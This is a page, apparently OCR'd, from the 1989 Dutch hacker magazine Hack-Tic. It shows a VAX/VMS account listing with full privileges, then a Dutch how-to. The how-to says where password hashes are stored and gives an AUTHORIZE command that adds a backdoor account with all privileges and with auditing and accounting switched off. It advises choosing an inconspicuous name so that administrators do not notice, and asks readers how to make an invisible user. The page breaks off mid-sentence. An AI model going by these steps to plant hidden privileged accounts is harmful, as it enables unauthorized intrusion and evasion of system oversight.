 Pwdlifetime:(none) Pwdchange: 23-NOV-1988 08:23
Maxjobs: 0 Fillm: 100 Bytlm: 20480
Maxacctjobs: 0 Shrfillm: 0 Pbytlm: 0
Maxdetach: 100 BIOlm: 100 JTquota: 1024
Prclm: 100 DIOlm: 100 WSdef: 150
Prio: 4 ASTlm: 100 WSquo: 350
Queprio: 0 TQElm: 20 WSextent: 1024
CPU: (none) Enqlm: 30 Pgflquo: 10000
Authorized Privileges:
CMKRNL CMEXEC SYSNAM GRPNAM ALLSPOOL DETACH DIAGNO-
SE LOG_IO GROUP ACNT PRMCEB PRMMBX PSWAPM ALTPRI
SETPRV TMPMBX WORLD OPER EXQUOTA NETMBX VOLPRO
PHY_IO BUGCHK PRMGBL SYSGBL MOUNT PFNMAP SHMEM
SYSPRV BYPASS SYSLCK SHARE GRPPRV READALL SECURITY
Default Privileges:
CMKRNL CMEXEC SYSNAM GRPNAM ALLSPOOL DETACH DIAGNO-
SE LOG_IO GROUP ACNT PRMCEB PRMMBX PSWAPM ALTPRI
SETPRV TMPMBX WORLD OPER EXQUOTA NETMBX VOLPRO
PHY_IO BUGCHK PRMGBL SYSGBL MOUNT PFNMAP SHMEM
SYSPRV BYPASS SYSLCK SHARE GRPPRV READALL SECURITY
Helaas: een lijstje met passwords kun je niet krijgen. Maar je kunt wel op
de manier zoals hierboven beschreven een compleet overzicht krijgen van alle
gebruikers.
De passwords zijn (net zoals bij unix) gecrypt, maar staan niet in deze file.
Daarvoor moet je kijken in de file waar AUTHORIZE z'n informatie uithaalt:
de RIGHTSLIST.DAT, die in dezelfde directory staat. Het password staat daar
achter de usernaam.
Als je al zover bent gekomen en je ziet al die gebruikers staan, waarom zij
wel en jij niet? Wel, wanneer je voldoende privileges hebt kun je je eigen
account aanmaken! Dat gaat als volgt:
UAF ADD PIETJE /PASSWORD=BINNEN /UIC=[012,012] /CPU-
TIME=0 /DEVICE=SYS$SYSROOT /ACCOUNT=SYSTEM
/DIRECTORY=[SYSEXE] /PRIVS=ALL /PWDLIFETIME=NONE /NO-
AUDIT /NOACCOUNTING
1. De user PIETJE is nu toegevoegd: maar kies dan wel een andere naam,
die niet opvalt. Wanneer het een systeem betreft die maar weinig users heeft,
is het ook niet aan te raden om nieuwe gebruikers aan te maken, want iedereen
kent iedereen, en een manier om een onzichtbare gebruiker aan te maken heb
ik nog niet uitgevogeld. (Iemand suggesties?)
2. Je password is BINNEN.
3. Je specificeert een UIC (User Identificatie Code) die bestaat uit 2
nummers, tussen 1 en 377, gescheiden door een komma en tussen rechte haken.
Het systeem geeft dit UIC aan een gebruiker bij het inloggen. User-processen
geven dit UIC door aan alle sub-processen die ze creeren. Verder kunnen
37 Hack-Tic #5-6/1989